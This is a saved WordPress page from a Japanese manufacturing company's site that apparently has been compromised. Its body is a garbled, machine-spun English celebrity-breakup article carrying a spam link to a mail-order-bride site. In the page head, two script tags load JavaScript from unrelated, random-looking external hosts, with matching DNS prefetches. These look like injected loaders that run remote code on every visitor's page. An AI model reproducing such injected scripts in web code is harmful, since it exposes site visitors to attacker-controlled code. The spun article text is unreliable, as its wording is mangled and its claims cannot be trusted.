

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ito-ss.co.jp/archives/97658
body_size: 9311
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
<link rel="start" href="https://ito-ss.co.jp" title="TOP">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<!-- SEO SIMPLE PACK 3.6.2 -->
<title>Jason Momoa and you will Eiza Gonzalez split after four weeks of relationship, People verified into | 伊藤製作所</title>
<meta name="description" content="Jason Momoa and you will Eiza Gonzalez split after four weeks of relationship, People verified into Jason Momoa &amp; Eiza G">
<link rel="canonical" href="https://ito-ss.co.jp/archives/97658">
<meta property="og:locale" content="ja_JP">
<meta property="og:type" content="article">
<meta property="og:title" content="Jason Momoa and you will Eiza Gonzalez split after four weeks of relationship, People verified into | 伊藤製作所">
<meta property="og:description" content="Jason Momoa and you will Eiza Gonzalez split after four weeks of relationship, People verified into Jason Momoa &amp; Eiza G">
<meta property="og:url" content="https://ito-ss.co.jp/archives/97658">
<meta property="og:site_name" content="伊藤製作所">
<meta name="twitter:card" content="summary_large_image">
<!-- Google Analytics (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4NG1SHY7GG"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag("js", new Date());
	gtag("config", "G-4NG1SHY7GG");
</script>
	<!-- / SEO SIMPLE PACK -->

<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ito-ss.co.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://ito-ss.co.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-name-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/css/bootstrap-grid.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm' id='angle_marten-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/bootstrap.min.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/common.js?ver=6.3.7' id='liquid-script-js'></script>

<!-- Site Kit によって追加された Google タグ（gtag.js）スニペット -->
<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-55V6SK7' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ito-ss.co.jp"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-55V6SK7");
</script>
<link rel="https://api.w.org/" href="https://ito-ss.co.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://ito-ss.co.jp/wp-json/wp/v2/posts/97658" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ito-ss.co.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://ito-ss.co.jp/?p=97658' />
<link rel="alternate" type="application/json+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F97658" />
<link rel="alternate" type="text/xml+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F97658&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
<meta name="msapplication-TileImage" content="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
	
<script src="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.js"></script>
<link href="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.css" rel="stylesheet" type="text/css">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;700&family=Noto+Serif+JP:wght@500&family=Oswald:wght@400;600;700&display=swap" rel="stylesheet">	
<script>
jQuery(document).ready(function($){
    $('.slider').bxSlider({
	 mode:'fade',
	auto: true,//自動切り替えの有無
	pager:true,
	speed: 2000,
	pause      : 4000, //静止時間
	controls: false
});
});
</script>
</head>

<body class="post-template-default single single-post postid-97658 single-format-standard">
<div class="wrapper" id="top">
<div class="">
  <header class="header">
    <h1 class="logo"> <a href="https://ito-ss.co.jp">
      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="285" height="52.065" viewBox="0 0 285 52.065">
        <defs>
          <clipPath id="a">
            <rect width="50.687" height="44.48" transform="translate(0 0)"/>
          </clipPath>
        </defs>
        <g transform="translate(-50 -23.415)">
          <text class="a" transform="translate(112 49.415)">
            <tspan x="0" y="0">株式会社 伊藤製作所</tspan>
          </text>
          <text class="b" transform="translate(112 71.48)">
            <tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan>
          </text>
          <g transform="translate(50 30)">
            <path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/>
            <path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/>
            <path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/>
            <path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/>
            <rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/>
            <path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/>
            <g class="c">
              <path d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/>
            </g>
          </g>
        </g>
      </svg>
      </a> </h1>
    <div class="nav-wrapper"><!-- ②ナビゲーションメニュー -->
      <nav class="header-nav"> 
        <!-- Global Menu -->
                <ul class="nav-list"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/about">会社情報</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/contact"><svg xmlns="http://www.w3.org/2000/svg" width="22.7" height="18.29" viewBox="0 0 24.703 20.288"><g transform="translate(-1567 -30)"><path class="a" d="M28.7,31.288H6a1,1,0,0,1-1-1V12a1,1,0,0,1,1-1H28.7a1,1,0,0,1,1,1V30.288A1,1,0,0,1,28.7,31.288Zm-21.7-2H27.7V13H7Z" transform="translate(1562 19)"/><path class="a" d="M19.567,28.045a1,1,0,0,1-.555-.168l-7.567-5.045a1,1,0,1,1,1.109-1.664l7.013,4.675,7.013-4.675a1,1,0,0,1,1.109,1.664l-7.567,5.045A1,1,0,0,1,19.567,28.045Z" transform="translate(1559.784 15.306)"/></g></svg>　お問い合わせ</a></li>
</ul>        		  <div class="h_tel">
        <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 24.841 25">
          <g transform="translate(-1368.233 -32.959)">
            <path class="a" d="M29.46,31.833l-.059,0a24,24,0,0,1-15.377-6.668,22.78,22.78,0,0,1-4.855-6.907,24.059,24.059,0,0,1-2.1-8.665c-.13-1.377.45-2.387,1.482-2.575a1,1,0,0,1,.527,1.921,1.6,1.6,0,0,0-.017.478l0,.044a22.072,22.072,0,0,0,1.927,7.968,20.788,20.788,0,0,0,4.431,6.3,22,22,0,0,0,14.065,6.1,2.027,2.027,0,0,0,.49-.077,1,1,0,0,1,1.915.405C31.89,31.31,30.631,31.833,29.46,31.833Z" transform="translate(1361.184 26.126)"/>
            <path class="a" d="M24.448,28.857a1,1,0,0,1-.489-.128,19.643,19.643,0,0,1-7.479-7.457,1,1,0,1,1,1.741-.985,17.643,17.643,0,0,0,6.718,6.7,1,1,0,0,1-.491,1.872Z" transform="translate(1358.532 22.482)"/>
            <path class="a" d="M27.28,30.625a1,1,0,0,1-.7-1.71l2.666-2.645A1,1,0,0,1,30.166,26l6.427,1.444a1,1,0,0,1-.438,1.951l-5.892-1.324-2.278,2.259A1,1,0,0,1,27.28,30.625Z" transform="translate(1355.701 20.714)"/>
            <path class="a" d="M17.36,18.136a1,1,0,0,1-.719-1.695l2.242-2.322-1.326-5.9a1,1,0,1,1,1.951-.438l1.444,6.427a1,1,0,0,1-.256.914l-2.616,2.709A1,1,0,0,1,17.36,18.136Z" transform="translate(1358.529 26.126)"/>
            <path class="a" d="M7,1H0A1,1,0,0,1-1,0,1,1,0,0,1,0-1H7A1,1,0,0,1,8,0,1,1,0,0,1,7,1Z" transform="translate(1370.005 33.959)"/>
            <path class="a" d="M0,8A1,1,0,0,1-1,7V0A1,1,0,0,1,0-1,1,1,0,0,1,1,0V7A1,1,0,0,1,0,8Z" transform="translate(1392.005 48.959)"/>
          </g>
        </svg>
        0584-62-5375
        <div class="tel_sub">受付時間：平日8:00～17:00</div>
			  </div>
      </nav>
    </div>
    <div class="burger-btn"><!-- ③ハンバーガーボタン --> 
      <span class="bars"> <span class="bar bar_top"></span> <span class="bar bar_mid"></span> <span class="bar bar_bottom"></span> </span> </div>
  </header>
</div>
<main>
<h1>Jason Momoa and you will Eiza Gonzalez split after four weeks of relationship, People verified into</h1>
<div><p><title>Jason Momoa and you will Eiza Gonzalez split after four weeks of relationship, People verified into </title></p>
<h2>Jason Momoa &#038; Eiza Gonzalez</h2>
<p>Getting in touch with they quits. The couple, exactly who reportedly been relationship within the -a single day once Momoa established their break up off longtime companion, Lisa Bonet-apparently bankrupt anything off immediately following their additional life-style got back the newest technique for its romance. “They&#8217;re only completely different individuals,” a resource informed Somebody.</p>
<p>The next insider continued to notice, however, there is a go the former pair could get back to one another, sharing your couples try “in hopes they may set it up aside” later on. “They love each other definitely that have dated on the side for the majority of time earlier became social,” the cause added.<span id="more-97658"></span> “They are in various lives levels.” Momoa and you can Gonzalez&#8217;s split arrives just one week just after an early on supply confirmed to those that they was in fact “exclusive” once appointment “courtesy functions and you will common contacts” prior to around. At that time, the newest insider explained that they just weren&#8217;t extremely “significant,” but was basically looking for after the relationship. “At this <a href="https://www.gorgeousbrides.net/fi/ruotsin-morsiamet/">ruotsi morsiamet</a> time it is far from a highly significant disease plus they are both only enjoying in which it is,” the source shared. “They&#8217;re spending some time to each other when they normally and you will it is therefore works ranging from their a few busy times.” Regrettably, it looks like it were not capable of making it work just after all the.</p>
<h2>Scott Disick &#038; Rebecca Donaldson</h2>
<p>Ends up like is not to your Lord&#8217;s side. Into the , numerous offer affirmed you to definitely Scott Disick and you may Rebecca Donaldson split shortly after lower than a couple months out-of relationships. The latest 39-year-dated Flip It Such as for example Disick superstar in addition to 27-year-old design debuted their relationship inside the within red-carpet prime out of Hulu&#8217;s This new Kardashians for the Los angeles. Their broke up arrives merely weeks shortly after Scott&#8217;s ex lover, Kourtney Kardashian, fastened this new knot in an official wedding for the Italy having their own the brand new husband, Travis Barker.</p>
<p>Based on a source exactly who talked in order to Elizabeth! News to your e&#8217;s dating try totally “serious” even with its brevity-but at some point, anything didn&#8217;t work out since the Scott seemingly have certain spirit-lookin accomplish. “While they got an initial-resided romance, it actually was needless to say severe,” the fresh new insider common. “The guy enjoyed their day along with her but realized they are maybe not inside the a destination to absolutely go out right now.” The source continued to help you demand you to definitely Scott “desires to be unmarried and you will live easily” adopting the his separation.</p>
<h2>Billie Eilish &#038; Matthew Tyler Vorce</h2>
<p>He&#8217;s not the fresh bad guy, seem to. Matthew Tyler Vorce verified their separation that have Billie Eilish when you look at the good lead content to his ex-girlfriend&#8217;s fans for the his Instagram Facts on the , in which he plus refused cheat towards the artist. “Nobody cheated towards the individuals. Matchmaking prevent. Simple as that. Starting hearsay and you can Lying online is harmful.”He typed into the a story, “The point that lots of people take time out of their time to write the absolute most heinous some thing one to someone they never understands(sic) posts is one of cowardly question you could potentially maybe do. Live their lifetime.” The brand new posts arrived after Eilish&#8217;s admirers speculated one Vorce, a great podcaster, duped on the and overloaded their social network which have negative statements.</p>
<p>Billie was related to Matthew into the once they have been viewed which have java together and receiving warm in Santa Barbara, California. The two was in fact noticed together from the Disneyland for the . In Billie&#8217;s Fruit Television+ documentary Billie Eilish: This new World&#8217;s a tiny Blurry, Billie referenced the brand new nice day at the newest motif playground, “I continued a night out together for the first time past, generally there you choose to go.”</p>
<h2>Billy Ray Cyrus &#038; Tish Cyrus</h2>
<p>3rd times the fresh attraction? Tish Cyrus registered to possess separation off Billy Beam Cyrus towards . This is basically the third time the pair provides submitted to own separation and divorce. Brand new Hannah Montana patriarch and his partner had been to one another as the 1992 and you can share four kids: Miley, 31, Noah, 22, Shadow, 33, Brandi, 34, and you may Braison, twenty-seven. The couple quoted “irreconcilable variations” once the a reason for this new divorce case during the data files obtained because of the TMZ .</p>
</div>
<p>single.phpを表示しています</p>
<div id="comment_area">
</div></main>
<aside>
<p>サイドバーを表示しています</p>
</aside><footer>
		
  
		<div class="container">
				<div class="row">
    <div class="col-md-6">
		<div class="logo_f"><a href="./index.php"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="349.47" height="63.31" viewBox="0 0 349.47 63.31"><defs><clipPath id="a"><rect width="50.687" height="44.48" transform="translate(0 0)"/></clipPath></defs><g transform="translate(-50 -23.415)"><text class="a" transform="translate(112 49.415)"><tspan x="0" y="0">株式会社 伊藤製作所</tspan></text><text class="b" transform="translate(112 71.48)"><tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan></text><g transform="translate(50 30)"><path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/><path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/><path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/><path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/><rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/><path 